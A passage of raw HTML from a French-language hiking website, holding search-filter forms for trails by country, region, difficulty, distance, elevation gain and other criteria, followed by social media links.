asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-d71a7aa769e1f78dc93d7809c8d7cb30"><label class="sf-label-checkbox" for="sf-input-d71a7aa769e1f78dc93d7809c8d7cb30">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-318cf26495d800467853ac2846d5774f"><label class="sf-label-checkbox" for="sf-input-318cf26495d800467853ac2846d5774f">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-b3fa28f1dfec44612770a29649a7769c"><label class="sf-label-checkbox" for="sf-input-b3fa28f1dfec44612770a29649a7769c">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-fe4ca216103119d681034098cf552008"><label class="sf-label-checkbox" for="sf-input-fe4ca216103119d681034098cf552008">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-bf090bef24a1c1a3a2514b65fe22dc56"><label class="sf-label-checkbox" for="sf-input-bf090bef24a1c1a3a2514b65fe22dc56">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-f64e71c072c1e71ffd7821714748dc48"><label class="sf-label-checkbox" for="sf-input-f64e71c072c1e71ffd7821714748dc48">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-7528df781ed2a3275b8adf331912f5cb"><label class="sf-label-checkbox" for="sf-input-7528df781ed2a3275b8adf331912f5cb">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-365a06d36f1a0737f2b8d9b7754fafcb"><label class="sf-label-checkbox" for="sf-input-365a06d36f1a0737f2b8d9b7754fafcb">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-a89ec4ef4db18e850ddf1367d1f926cf"><label class="sf-label-checkbox" for="sf-input-a89ec4ef4db18e850ddf1367d1f926cf">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-fbf94bd6cb558b898d5a474d1b475e10"><label class="sf-label-checkbox" for="sf-input-fbf94bd6cb558b898d5a474d1b475e10">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-1102dc5973dda35926dacf04966843d2"><label class="sf-label-checkbox" for="sf-input-1102dc5973dda35926dacf04966843d2">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-0c9a2bad13227438fcb8fb614ed0569e"><label class="sf-label-checkbox" for="sf-input-0c9a2bad13227438fcb8fb614ed0569e">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-dd43a7f1f177f9e6dec43cf9ad588856"><label class="sf-label-checkbox" for="sf-input-dd43a7f1f177f9e6dec43cf9ad588856">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-b1c4a22572b51adc2ca086e942abeb0a"><label class="sf-label-checkbox" for="sf-input-b1c4a22572b51adc2ca086e942abeb0a">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-d786039e23325160c570b4339b099f40"><label class="sf-label-checkbox" for="sf-input-d786039e23325160c570b4339b099f40">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-3fe64ca8ca377c926ae2b090a72e9c03"><label class="sf-label-checkbox" for="sf-input-3fe64ca8ca377c926ae2b090a72e9c03">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-453089ac4891e8e83fafa2f9f31ac55e"><label class="sf-label-checkbox" for="sf-input-453089ac4891e8e83fafa2f9f31ac55e">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-9e54ec0b0149dc9e4714b460c4373a06"><label class="sf-label-checkbox" for="sf-input-9e54ec0b0149dc9e4714b460c4373a06">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-5c6f486195dbe005b659d227889f1692"><label class="sf-label-checkbox" for="sf-input-5c6f486195dbe005b659d227889f1692">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-55d21f6224a96b200d36bb1af74605da"><label class="sf-label-checkbox" for="sf-input-55d21f6224a96b200d36bb1af74605da">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-30d9231c5a31130e4c4357d043c3a747"><label class="sf-label-checkbox" for="sf-input-30d9231c5a31130e4c4357d043c3a747">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-9e164410bb2b650ad7f63a7cf944b6de"><label class="sf-label-checkbox" for="sf-input-9e164410bb2b650ad7f63a7cf944b6de">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-d140ceaf892a995904f0fbf0e4f48195"><label class="sf-label-checkbox" for="sf-input-d140ceaf892a995904f0fbf0e4f48195">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-f7c37f1248b6df90c4cf8dc8367647c4"><label class="sf-label-checkbox" for="sf-input-f7c37f1248b6df90c4cf8dc8367647c4">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-72cfba5f1e62c3d4378b6762518a3b9b"><label class="sf-label-checkbox" for="sf-input-72cfba5f1e62c3d4378b6762518a3b9b">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-6cddf46c4112a10c271ecd87eb09144a"><label class="sf-label-checkbox" for="sf-input-6cddf46c4112a10c271ecd87eb09144a">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-1a03405eca1a200e2b7003eba73141cf"><label class="sf-label-checkbox" for="sf-input-1a03405eca1a200e2b7003eba73141cf">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-ee9709d747a830323006d2e2d343484d"><label class="sf-label-checkbox" for="sf-input-ee9709d747a830323006d2e2d343484d">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-e5525890fd561823d5aeb5584881ec3b"><label class="sf-label-checkbox" for="sf-input-e5525890fd561823d5aeb5584881ec3b">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-a5e66708af8645cbfa0aade1c922ef18"><label class="sf-label-checkbox" for="sf-input-a5e66708af8645cbfa0aade1c922ef18">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-d8735d8b2fcd5fb7881ddc1bd01f8e65"><label class="sf-label-checkbox" for="sf-input-d8735d8b2fcd5fb7881ddc1bd01f8e65">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-a144e5dd29c1e926ba85405db54a9cca"><label class="sf-label-checkbox" for="sf-input-a144e5dd29c1e926ba85405db54a9cca">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-34327db1facab87e7c0e07d2317ba04c"><label class="sf-label-checkbox" for="sf-input-34327db1facab87e7c0e07d2317ba04c">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-b94b672cc39eec05653481f1668ff8ff"><label class="sf-label-checkbox" for="sf-input-b94b672cc39eec05653481f1668ff8ff">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-2b976a5941ce28f1628844fecc534296"><label class="sf-label-checkbox" for="sf-input-2b976a5941ce28f1628844fecc534296">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-4160ef901f5f050837f6f1726c8dfb5e"><label class="sf-label-checkbox" for="sf-input-4160ef901f5f050837f6f1726c8dfb5e">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-7f3634b081b8eeb79c72760d59d0236a"><label class="sf-label-checkbox" for="sf-input-7f3634b081b8eeb79c72760d59d0236a">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-bd9d996495f7eb6a9111cdffe6c6407a"><label class="sf-label-checkbox" for="sf-input-bd9d996495f7eb6a9111cdffe6c6407a">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-594b9dfd969512c01bfbd84461bf9a1b"><label class="sf-label-checkbox" for="sf-input-594b9dfd969512c01bfbd84461bf9a1b">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-0d3880efad0a977693af4909b32fcb00"><label class="sf-label-checkbox" for="sf-input-0d3880efad0a977693af4909b32fcb00">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-8cd95e9170f47f5b1d6755bd6ba59d16"><label class="sf-label-checkbox" for="sf-input-8cd95e9170f47f5b1d6755bd6ba59d16">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-f95aaddcd7bf3e33408729165619f78c"><label class="sf-label-checkbox" for="sf-input-f95aaddcd7bf3e33408729165619f78c">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-ca2bad48fe20cad81f9bf82683942b7d"><label class="sf-label-checkbox" for="sf-input-ca2bad48fe20cad81f9bf82683942b7d">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-e95d8f7802f3b2046b9f7cc002e45ea3"><label class="sf-label-checkbox" for="sf-input-e95d8f7802f3b2046b9f7cc002e45ea3">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-c6f8e2f9230283128fed3856bb240701"><label class="sf-label-checkbox" for="sf-input-c6f8e2f9230283128fed3856bb240701">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-391c69b6a3798442a2281f8a3681e619"><label class="sf-label-checkbox" for="sf-input-391c69b6a3798442a2281f8a3681e619">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
